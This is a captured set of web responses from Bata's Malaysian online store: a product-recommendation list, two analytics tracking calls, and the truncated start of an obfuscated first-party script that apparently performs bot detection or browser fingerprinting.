/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"521D_2024_3319064","product_name":"BUBBLEGUMMERS KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw61eb831e/images/large/3319064_1.jpg","product_url":"https://www.bata.com/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319064.html"},{"id":"521D_2023_3419162","product_name":"EJEN ALI KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb0d263e3/images/large/3419162_7.jpg","product_url":"https://www.bata.com/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"},{"id":"521D_2024_3316078","product_name":"BUBBLEGUMMERS KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3777a2f7/images/large/3316078_3.jpg","product_url":"https://www.bata.com/my/kids/boys/sneakers/bubblegummers-kids-sneakers-521D_2024_3316078.html"},{"id":"521D_2024_4219133","product_name":"POWER KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2081c843/images/large/4219133_3.jpg","product_url":"https://www.bata.com/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4219133.html"},{"id":"521D_2021_4599841","product_name":"POWER KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw87cc6759/images/large/4599841_1.jpg","product_url":"https://www.bata.com/my/kids/boys/sneakers/power-kids-sneakers-521D_2021_4599841.html"},{"id":"521D_2024_1319103","product_name":"BUBBLEGUMMERS KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33a5e51d/images/large/1319103_6.jpg","product_url":"https://www.bata.com/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_1319103.html"},{"id":"521D_2019_8426847","product_name":"POWER MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2177ba63/images/large/8426847_2.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/power-men-sandals-521D_2019_8426847.html"},{"id":"521D_2023_3319041","product_name":"BUBBLEGUMMERS KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22f43eb9/images/large/3319041_7.jpg","product_url":"https://www.bata.com/my/kids/boys/sneakers/bubblegummers-kids-sneakers-521D_2023_3319041.html"},{"id":"521D_2024_3316131","product_name":"BUBBLEGUMMERS KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb3491b0e/images/large/3316131_3.jpg","product_url":"https://www.bata.com/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3316131.html"},{"id":"521D_2023_5619822","product_name":"BATA COMFIT WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa55fb16d/images/large/5619822_4.jpg","product_url":"https://www.bata.com/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_5619822.html"}],"recoUUID":"8a49b247-c69a-4b96-af3a-553da3dc1728"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abYHbb8MNZY4CbirVdd42LHg6M&userId=&emailId=&product=id%3A%3A521D_303412102365K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_3416210&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmarvel-kids-sneakers-521D_303412102365K.html&ls=true&_=1768372339622&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abYHbb8MNZY4CbirVdd42LHg6M%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_303412102365K%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2021_3416210%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fmarvel-kids-sneakers-521D_303412102365K.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768372339622%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 448
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abYHbb8MNZY4CbirVdd42LHg6M","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_303412102365K%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2021_3416210%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abYHbb8MNZY4CbirVdd42LHg6M&userId=&emailId=&products=id%3A%3A521D_023310642381K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_3319064%3B%3Bid%3A%3A521D_293411622374K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2023_3419162%3B%3Bid%3A%3A521D_023310782381K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_3316078%3B%3Bid%3A%3A521D_064211333705K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_4219133%3B%3Bid%3A%3A521D_064598413705K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_4599841%3B%3Bid%3A%3A521D_021311032370K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_1319103%3B%3Bid%3A%3A521D_068428473508M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2019_8426847%3B%3Bid%3A%3A521D_023310412381K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2023_3319041&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=1977&anchors=521D_2021_3416210&__recoUUID=8a49b247-c69a-4b96-af3a-553da3dc1728&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmarvel-kids-sneakers-521D_303412102365K.html&__cq_uuid=abYHbb8MNZY4CbirVdd42LHg6M&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_303412102365K%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2021_3416210%22%7D%5D%7D&ls=true&_=1768372342999&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abYHbb8MNZY4CbirVdd42LHg6M","m":34128000}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/1Sifp0oeO/9l26/uNV1w/Y19uGJkb6fGNhc1G/PxVSYg/cHc/nSjJnXkEB
body_size: 164469
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Y4();GcA();PrA();var Hh=function(TK){return +TK;};var Dv=function(Mg){if(Mg===undefined||Mg==null){return 0;}var Lc=Mg["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Lc["length"];};var Wv=function(Qc){if(Qc===undefined||Qc==null){return 0;}var bK=Qc["replace"](/[\w\s]/gi,'');return bK["length"];};var Wr=function(Fz,Em){return Fz<<Em;};var Um=function(xr){if(xr==null)return -1;try{var PS=0;for(var VU=0;VU<xr["length"];VU++){var XJ=xr["charCodeAt"](VU);if(XJ<128){PS=PS+XJ;}}return PS;}catch(QJ){return -2;}};var vS=function(FY){try{if(FY!=null&&!Vk["isNaN"](FY)){var Fh=Vk["parseFloat"](FY);if(!Vk["isNaN"](Fh)){return Fh["toFixed"](2);}}}catch(Rg){}return -1;};var kz=function(Am,Vp){var Vm=Vk["Math"]["round"](Vk["Math"]["random"]()*(Vp-Am)+Am);return Vm;};var Zh=function(mJ,kp){return mJ&kp;};var xw=function(qI,YK){return qI>YK;};var Mb=function(){return PU.apply(this,[p2,arguments]);};var ES=function(Zz,Tp){return Zz|Tp;};var Ec=function(Cr,zU){return Cr in zU;};var tp=function(){return Vk["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var OW=function(){return wv.apply(this,[jN,arguments]);};var qK=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var wv=function BJ(Op,sm){var TY=BJ;for(Op;Op!=UN;Op){switch(Op){case KV:{Op=mV;Pg=xg*Lh-xV*qw-lm;Fw=lm*dS+JK*xg+gF;fg=lm+lK*dS*qw-xg;NI=qw+JK*Lh*lK+tr;sg=JK+Lh*qw*xV-gF;Rw=lK+BU+xg*xV;}break;case KZ:{Fm=lK-Lh+JK*gF*xV;DW=tr*gF*th+xg+lK;gJ=xV*xg+tr*JK+lm;Ng=dS-JK-xV+xg*qw;KJ=xV*qw*Lh-lK;cU=JK+lm*tr+qw*xg;Op=LA;}break;case L2:{BW=dS*JK-lm+BU;tw=dS*th-lm;SW=tr+Lh*lm*BU;WE=gF+lm*xV+tr;Op=QR;vl=tr*dS+lm*gF+qw;NB=BU*dS-JK+qw*tr;}break;case rZ:{Op+=sP;IE=dS*xV+tr*xg+BU;kn=lK*lm+dS*gF*xV;Nt=lK-lm+xV*tr*qw;x8=tr+gF+xg*th+JK;E0=qw+lK+JK*xg;qD=qw*xg+Lh*tr+JK;}break;case B:{for(var Bt=M1;Os(Bt,B0[t8[M1]]);++Bt){wM()[B0[Bt]]=Wq(GD(Bt,th))?function(){KB=[];BJ.call(this,VA,[B0]);return '';}:function(){var QL=B0[Bt];var Ks=wM()[QL];return function(IT,jt,A0,lC){if(mB(arguments.length,M1)){return Ks;}var lO=BJ(dN,[IT,mM,A0,lC]);wM()[QL]=function(){return lO;};return lO;};}();}Op+=Xf;}break;case k6:{Op-=FP;tT=lK*gF+xV*tr+JK;NM=BU*xg*qw-gF*lm;kL=xg+lK*gF-qw+xV;kC=xV-gF*tr+Lh*xg;}break;case wR:{Op=k2;j1=xg*xV+tr+qw-Lh;b0=Lh*lK*JK-BU+qw;tL=xg*gF+Lh-qw-BU;PE=lm*JK*tr*gF+qw;}break;case Vd:{return An;}break;case B9:{var x1=sm[wj];Op=UN;var dH=TB([],[]);for(var FB=GD(x1.length,BU);KH(FB,M1);FB--){dH+=x1[FB];}return dH;}break;case hG:{fT=xg+th*xV*gF+Lh;P8=xg+xV+Lh*lK*JK;Op=Oj;hH=tr*th*qw+lK*gF;XC=xg*th-gF-dS-lm;vT=lK*tr*JK*BU+xV;BE=dS+gF*xV*qw;}break;case QR:{mC=gF*lm+JK*Lh+tr;rL=JK-BU-tr+gF+xV;qn=lm+xV+JK*tr-dS;LM=JK-qw+th+lm+xV;M8=tr+xV+Lh-dS+JK;Op=rk;}break;case Ik:{HM=lm+lK*gF+xV+tr;ED=JK*lK*dS+BU-qw;Op=bN;m5=xg-JK+lK*tr*lm;gC=Lh*dS*JK*th-lm;xM=th*gF+qw*xg*BU;cl=xV*dS*JK*qw;}break;case wQ:{Wt=xg*gF-tr;Op=bA;ct=dS*Lh+xV+xg*qw;EE=qw*xg+gF-JK-xV;WL=gF+lK*xV+Lh+xg;Hq=xV*xg-JK*lm-gF;}break;case l4:{P1=Lh+JK+lm+xg-qw;G5=th*lK-JK-Lh+dS;FE=th*qw-lK-lm+xg;fL=JK*BU+xV*xg+tr;fM=xg-th+JK-dS+gF;Op-=RR;}break;case cj:{c0=xV+tr*BU+xg*th;PM=gF*qw-BU+Lh*xg;fE=tr*JK*xV+gF*lK;tM=xg*qw-lK+xV;Op-=Yk;Y8=dS+gF*Lh*th+qw;}break;case CZ:{bq=th*tr*JK-lm+Lh;TC=JK*gF+lK+xV*qw;F0=xg+qw+tr*th+dS;UB=Lh*xg-dS*JK;Mz=dS*xV*qw*JK-lm;Op=F2;L0=xV*lK+BU;}break;case R6:{while(xw(zO,M1)){if(kE(Hl[t8[lm]],Vk[t8[BU]])&&KH(Hl,ml[t8[M1]])){if(xL(ml,KB)){Uq+=PU(rR,[r0]);}return Uq;}if(mB(Hl[t8[lm]],Vk[t8[BU]])){var pE=jq[ml[Hl[M1]][M1]];var fO=BJ(dN,[TB(r0,bE[GD(bE.length,BU)]),pE,zO,Hl[BU]]);Uq+=fO;Hl=Hl[M1];zO-=q8(wj,[fO]);}else if(mB(ml[Hl][t8[lm]],Vk[t8[BU]])){var pE=jq[ml[Hl][M1]];var fO=BJ(dN,[TB(r0,bE[GD(bE.length,BU)]),pE,zO,M1]);Uq+=fO;zO-=q8(wj,[fO]);}else{Uq+=PU(rR,[r0]);r0+=ml[Hl];--zO;};++Hl;}Op+=DP;}break;case Zd:{gB=xV*lK+Lh*th;Op-=xf;Gq=lm-tr*BU+gF*xg;ft=BU+tr*gF*xV+qw;QM=xV*th+xg*tr;}break;case k2:{Sq=xg*tr-dS-xV-qw;tH=tr*JK*th+lK*qw;YB=dS+xg*qw-lm-BU;Op=Gk;Bs=xg-lm-xV+lK*gF;ZL=tr+JK+xV*xg-BU;It=dS+lK+qw*xg;}break;case EV:{dM=Lh+xV*xg+qw+gF;Vl=xg-th+xV*Lh*qw;dT=lK+xg*lm+tr-xV;XD=BU*qw+th*gF+lK;wt=qw*xg-dS-lK+tr;Op=vP;}break;case IQ:{var EB=Es[Mn];var Bl=M1;Op=lN;while(Os(Bl,EB.length)){var YC=UC(EB,Bl);var MO=UC(OW.dA,mE++);rH+=PU(rR,[ES(Zh(SH(YC),MO),Zh(SH(MO),YC))]);Bl++;}}break;case QX:{jl=tr+dS*lK*gF+BU;rT=lK+xg*xV+dS;rl=tr-gF+xV*xg-JK;Op=Fk;OB=Lh+xg*xV-lK-gF;YT=tr*xg+JK-Lh-th;Ln=dS*tr*lK+JK*th;}break;case H:{j5=gF*xg-dS*BU*JK;cq=tr*xg-Lh+gF*qw;K1=xg*xV+qw-lK*lm;RO=tr*lK*dS-gF-BU;rq=BU+qw*xV*gF+lK;ql=qw*BU*th*xV*lm;IO=tr*gF*qw-xg;Vs=lK+lm*gF*qw*JK;Op+=mA;}break;case UG:{ZM=xV+JK*Lh+xg*qw;vt=lm+xV*xg+dS;b5=lm*gF*lK-Lh-JK;wH=JK+gF*xV*Lh+BU;Ul=qw-Lh-lm+th*xg;Op=k6;}break;case q6:{var Xq=sm[wj];Mb=function(sq,F5){return BJ.apply(this,[G6,arguments]);};return Ez(Xq);}break;case w6:{Op=IG;JT=xg+tr+xV*dS*qw;FC=xV*lK+lm+th*JK;IB=xg*Lh-tr-qw*JK;YO=JK*qw+lm*Lh*lK;}break;case WN:{Op=UN;for(var Gn=M1;Os(Gn,Ms.length);Gn++){var gT=UC(Ms,Gn);var LT=UC(Mb.Tj,s8++);ws+=PU(rR,[Zh(ES(SH(gT),SH(LT)),ES(gT,LT))]);}return ws;}break;case OQ:{Op=Vd;var MM=sm[wj];var An=TB([],[]);var PH=GD(MM.length,BU);if(KH(PH,M1)){do{An+=MM[PH];PH--;}while(KH(PH,M1));}}break;case Hf:{Tl=tr*xg+BU-Lh-dS;Op-=Tf;AC=Lh*tr*gF+xV+xg;fl=qw*xg-Lh*gF+tr;Bn=lK*lm*Lh+xV*qw;hD=qw+xg+xV+th*gF;nE=gF*xg-xV;gl=lK*dS+Lh+tr*xV;}break;case Od:{DH=BU-lm-qw+xg*JK;fq=lK*th+xg*Lh-lm;FL=xg+th*Lh*gF-lK;q0=xg*xV+th*lm-Lh;SM=qw+BU+dS*lK*th;xl=xV+xg*JK+tr*lm;Op=DG;}break;case jR:{Op=UN;gH=[mM,IM,pO(BW),tw,pO(IM),pO(tw),pO(xV),SW,[dS],pO(BW),pO(tr),IM,pO(tw),pO(BU),pO(WE),vl,[Lh],pO(NB),mC,pO(rL),M1,pO(BU),tw,qn,pO(LM),pO(Lh),qw,pO(M8),QO,JK,pO(qw),pO(Pl),Et,[xV],pO(NO),vB,th,xV,pO(dS),pO(JK),xV,Lh,pO(dD),AD,pO(th),Pt,pO(LM),pO(rL),tw,pO(th),Lh,M1,xV,pO(kB),Lh,xV,M1,tw,pO(BW),AD,[tr],SW,pO(BW),xV,pO(mM),mM,pO(dS),pO(lm),dS,JK,pO(tw),LM,JK,pO(Pt),kB,[tr],gF,pO(Lh),pO(bO),WE,pO(LM),qw,rL,pO(BW),tr,M1,pO(dS),pO(th),BW,Lh,dS,pO(tw),gF,pO(gF),pO(tr),tr,dS,pO(dS),BW,th,pO(cM),th,pO(tr),tw,pO(tr),pO(lm),pO(MH),M1,lm,pO(QO),BW,xV,pO(Pt),dS,[th],rL,pO(Lh),pO(th),pO(qz),v0,pO(tr),qw,pO(qw),xV,Lh,[lm],pO(BU),pO(BU),lm,Lh,pO(lm),pO(kB),Pt,pO(th),BU,BU,pO(th),XE,pO(xV),qw,pO(fs),BW,BW,xV,pO(Pt),SW,pO(SW),pO(lm),AD,pO(BU),pO(BW),th,pO(tr),pO(qw),GC,M1,QH,pO(AD),pO(dS),lm,kB,pO(xV),tw,pO(IM),tw,pO(SW),XE,pO(Pt),rL,pO(xV),tr,JK,pO(QO),tr,rL,pO(tr),pO(BW),pO(cs),BU,th,pO(qw),tE,pO(tE),pO(LM),Lh,tr,pO(xV),rL,pO(th),pO(lm),pO(qw),rL,pO(rL),tw,L1,BW,pO(KT),[lm],pO(xC),mD,pO(rL),qw,LM,M1,pO(JK),dS,pO(tE),M8,BU,pO(pH),pC,rL,pO(tw),pO(JK),SW,pO(rL),dD,SW,pO(rL),nT,pO(Pt),pO(XL),qz,dS,pO(tw),[BU],pO(KT),Cn,SW,M1,pO(rL),qw,dS,JK,pO(pt),[gF],KT,BU,kB,BU,pO(lm),dS,pO(AD),IM,BU,pO(dS),pO(tw),pO(Pl),[JK],vB,[M1],BU,gF,pO(tr),pO(Pl),BT,th,th,BU,pO(SW),tw,pO(BW),lm,pO(NB),pO(qn),nt,dL,pO(N0),mL,dS,pO(kB),BU,tw,pO(GM),[gF],cs,dS,pO(Pl),BT,[M1],BU,gF,pO(tr),pO(tE),pO(LM),[JK],VL,IM,[Lh],pO(X8),mL,pO(tw),[dS],pO(BU),pO(l1),b1,qw,pO(lm),BU,pO(pt),dl,pO(tr),QO,pO(IM),pO(Pl),Cn,pO(Cn),Lq,pO(qw),js,pO(LM),pO(BW),tw,pO(dS),pO(cH),Lq,[M1],SW,pO(th),dS,pO(QO),pO(Qq),BU,pO(xV),b1,pO(qw),rL,pO(LM),tr,pO(BW),pO(GC),[BU],pO(lK),dL,pO(tr),IM,pO(IM),lm,IM,pO(rL),tw,pO(pC),pC,M1,pO(dS),dS,pO(kB),rL,pO(mD),dL,Lh,pO(rL),tw,JK,pO(QO),BW,pO(Lh),XE,pO(Lh),BU,pO(SW),IM,lm,pO(lq),n1,pO(qw),pO(th),AD,JK,pO(Lh),pO(dS),pO(BU),pO(dS),BU,tr,pO(tr),lm,pO(Lh),SW,pO(rL),pO(LM),Pt,[th],BU,pO(rL),pO(JK),BW,qw,pO(LM),pO(QH),[xV],lm,th,pO(lK),XE,tw,pO(th),tr,th,pO(xV),pO(BW),SW,pO(BW),Lh,pO(BU),pO(BU),pO(dS),pO(Lh),XE,pO(QO),BW,qw,pO(xV),QO,kB,BU,pO(BW),JK,pO(LM),SW,pO(rL)];}break;case N4:{k5=JK*tr+lK+xg*qw;C8=xg-qw+lK*lm+tr;PO=qw-Lh+lK*tr+JK;OO=dS+xV*th+Lh+lK;tl=lm+lK*Lh+dS;Op=j2;kl=qw+gF*xg-xV+BU;}break;case Yj:{vD=qw-gF+xg*tr+lK;SO=JK-tr-lK+th*xg;Cs=th+JK*gF*xV+tr;Op-=DX;PC=xV*lm+tr*qw*gF;Kq=gF+xg*Lh-tr+lK;Hn=th+xg*xV-tr;kq=xg*tr+qw+th-lm;}break;case Aj:{Jq=xg*Lh*BU+xV+lK;Op+=WP;kT=BU*qw*lK+th+lm;Yl=xV*gF*dS+xg*BU;m8=th+qw+Lh*lK*JK;}break;case DX:{At=gF*th-dS+lK+xg;A5=BU*lm+xV+tr*lK;rn=lK*Lh*BU-qw+th;kD=qw*xg+BU-lK-tr;ls=lK*gF+th+JK+dS;Op=sX;BB=Lh*xg-lm+xV;}break;case b6:{V8=tr+dS+lK+Lh*xg;jC=xV*Lh*gF+qw-BU;Tt=BU-xV+lm+xg*gF;Ys=qw*xg-xV+th*lK;Kn=xg*th-lm-tr-lK;DC=tr*xg-gF*xV-lK;lM=gF*xV*JK+Lh+xg;Op=RG;GE=JK-lK+Lh*xg+BU;}break;case DG:{Op+=IZ;Pn=Lh+xg*qw-lm*gF;Rs=xg*qw-lK-th*dS;f0=lK*lm+dS+xg*qw;}break;case cR:{UD=xg+gF*lK-th-BU;Op=zZ;CL=qw-lK+JK*xg+th;wO=Lh*xV*tr+th+BU;nB=tr*lK*lm*BU+dS;T0=JK*xg*lm-lK;x0=JK-dS-BU+gF*lK;}break;case Ak:{Op-=Fk;LO=tr-xV+gF+BU+xg;U0=lK-BU+qw+tr*gF;tD=JK-lK+tr*lm*gF;Jt=JK-Lh+lm*tr+xg;HO=xg+tr+xV+dS-Lh;}break;case Jk:{Ll=th*gF*dS+tr*lm;QB=dS*xV*Lh*th;Kt=JK*th*Lh*dS-BU;Op=R9;QE=JK*tr*lK+qw-xV;gE=Lh*xg-tr*JK-BU;AO=xg*lm-Lh+tr+gF;M0=BU+gF+xg*qw+Lh;k8=xg*tr-dS+th-JK;}break;case qR:{zD=xV*lK+Lh*xg-BU;S5=dS*lK-xV+JK;TL=Lh+dS*qw*JK-tr;Op=VX;R0=JK*dS*qw;}break;case ZG:{dq=dS+th*xg-lm;Q8=th-dS+gF*tr+xg;X5=lm+gF*Lh+tr*xV;lL=th*xg-lm*dS;zl=lK*dS*xV-BU;Op=N4;Q0=lK*qw+BU+xg*th;}break;case AN:{FT=lm*JK*xg-dS-qw;ps=tr*dS*lK+lm-xV;Op=ZZ;P0=qw+xg*th-dS+lK;J5=lK+xg+gF-qw-BU;T1=qw*tr*lm+Lh*JK;}break;case HG:{rM=dS*lK+BU+qw*lm;T8=xg*dS-th+lK-lm;r5=th*dS*tr+qw+JK;zT=xg*qw+lm*dS-lK;Op=D9;Il=qw*xV*Lh+th+lK;}break;case qj:{VO=xg*tr-lm-xV+gF;E8=gF*xV*th-Lh+qw;ZD=Lh-th+xg*JK+lK;gO=JK-BU+qw*xg-gF;sL=Lh+BU+JK*lK*th;S1=xg*Lh+dS+tr+xV;Op=YX;KM=xg*Lh-gF-dS*lK;cE=lK*qw*dS+JK*th;}break;case bZ:{ID=qw*tr*lm+lK+gF;c5=gF+xV*lK-Lh*tr;zM=qw*xg-th*lK-Lh;xs=dS*Lh*lK-qw*JK;Op=ZG;TO=xg*BU+tr+JK-dS;wl=Lh+lK*gF+lm-JK;}break;case xk:{U8=tr+xV*lK-qw+dS;HT=tr*BU*dS*gF-lK;Op=gQ;gt=Lh+BU+xg*th+tr;Eq=Lh*JK*th*tr*BU;}break;case f4:{if(Os(p8,gs.length)){do{pL()[gs[p8]]=Wq(GD(p8,Lh))?function(){return q8.apply(this,[OQ,arguments]);}:function(){var lz=gs[p8];return function(nn,AB,CC){var As=OW(nn,AB,BT);pL()[lz]=function(){return As;};return As;};}();++p8;}while(Os(p8,gs.length));}Op=UN;}break;case AA:{d5=xV+lK+qw+dS+xg;ds=Lh+tr*lm+lK*xV;UL=qw+lK+xg+dS+gF;WT=qw*xV*tr-xg+lK;Op+=JP;EC=gF*lK+xV*dS*Lh;Ls=tr*lm*lK-xV*Lh;AL=xg-lm-JK+tr*xV;}break;case LR:{xg=th+Lh+gF*xV-BU;DE=tr+lK+BU+xg*th;IM=xV*BU-th+dS+gF;M1=+[];Op+=D6;IL=tr+JK+xg+Lh+BU;mM=Lh*tr*BU-qw;}break;case ZP:{Op=UN;return Uq;}break;case s2:{qz=tr*dS+th+gF+Lh;v0=dS+tr*th+BU;XE=Lh+dS-xV+JK*th;Op=qA;fs=th+tr*dS+gF-Lh;GC=xV+th*BU+JK*gF;}break;case E4:{xD=th*xg-tr-xV-qw;wn=qw*xg-lm*Lh+tr;Op=SV;RE=xg*xV-dS*BU-qw;Sl=Lh*qw*tr+lm*gF;Wl=tr-Lh*xV+xg*gF;Tz=Lh+xV*dS*lK-gF;tn=qw*xg-gF*dS*BU;YE=BU+dS*tr*lK+qw;}break;case rN:{N1=dS*th-BU+xg*xV;lE=xg*tr+xV-th;Xl=tr-xV+dS*xg+lK;Un=tr*xg-BU+xV-lK;St=qw*Lh*lm+xg*xV;qM=JK*lK+qw*xg;Op-=bG;cT=lK*xV-gF+dS*tr;f1=xg+gF*lK-lm+qw;}break;case ZZ:{I0=qw*gF*tr+dS*xV;Ns=gF+xg+th*tr-qw;nM=Lh*xg-JK+dS-tr;hT=lK*gF-Lh;Op-=pR;}break;case TZ:{d0=dS*lm*lK*th-Lh;Op-=XG;nH=th*lm*xg-tr-Lh;JD=dS+gF+qw+lK*tr;A1=xg*Lh+qw-tr*lm;CB=gF+JK*xg-th;TH=lm+lK+tr*qw-gF;zL=Lh*xV*tr+th;UE=tr*qw+xg*dS+Lh;}break;case P2:{Zn=xV*Lh*dS*lm-qw;FO=dS*lK+xV*lm*th;nz=xg*Lh+tr*lm-lK;ll=qw*gF+Lh+xg*th;ms=qw+Lh+gF*xV*dS;Op=FZ;K8=xg*xV-lm*Lh+lK;J1=xV*qw*Lh-tr;qB=JK*lm*xg+qw+dS;}break;case JA:{jE=gF*lK*lm-Lh;sC=th*JK+xg*tr+lm;D1=JK*qw+xg+gF*lK;HC=tr*xg-JK+Lh+BU;f8=JK*Lh+lK*qw;sD=lK-xV+qw*xg;Q5=Lh+JK*xg-lm*qw;Op+=qR;}break;case Q4:{WM=xg*lm-th*Lh;G8=gF+th*lK+JK-qw;Op=gf;DO=th+tr*xg+qw*xV;cO=xg*th+xV-qw+lm;r8=gF*lK*lm-qw*th;WH=xg*tr-BU+th*qw;Jn=th*gF*xV+xg;Zt=gF+lK*dS*qw;}break;case cP:{RB=qw*Lh+tr*xg+xV;Op=RZ;WD=qw+xg*tr+dS-th;nq=qw*lm*lK+th-dS;p5=JK*lm+qw*tr*xV;jM=qw*xg-gF-tr-JK;v5=gF*JK*xV-BU-tr;}break;case DR:{n8=Lh+th*xg-JK-lK;zs=tr*xg-lm*Lh-JK;JM=xV*qw*th-gF-BU;Op+=Dk;LD=th*tr*lm*gF-dS;qO=tr*xg+Lh*qw+gF;SD=dS+th*qw*JK*Lh;O1=xV*gF*tr+th-JK;R8=th*gF*xV-JK;}break;case j2:{GL=gF+tr*JK+xV*Lh;qT=tr*dS*gF+Lh-qw;BC=dS*xV*lK-qw-Lh;zB=gF+lK*xV*BU-th;vM=gF*xg+th-lK+BU;Op=EV;Aq=Lh+xg*th-qw-gF;Ql=lK*tr-xg+JK-Lh;}break;case AZ:{UM=tr*qw+xg*th-JK;Op=Sf;Ol=xg*tr+Lh+th*lK;Iq=Lh+qw-lK+xV*xg;Mt=gF*lm*lK+BU-qw;Jl=Lh+th+dS+qw*xg;cn=tr*qw*xV+dS*lK;HH=gF*th*xV*BU+Lh;ht=xg*BU*tr-gF;}break;case JP:{tC=Lh-th+qw*lK+BU;xq=th*Lh*xV-lm-BU;LB=lK*qw+gF-lm-dS;RL=xV*lK-dS*tr-JK;hL=lm*JK*lK+gF;Op=QN;N8=lK+xV+BU+xg*qw;}break;case WA:{j8=xg*JK+th-Lh*gF;VC=qw+lK*JK*th;CM=xg*th-lm*tr;rD=qw+xg*th-lK;jD=dS*qw*tr*Lh-lK;Gt=lK-JK+qw*xg;Op=tk;}break;case 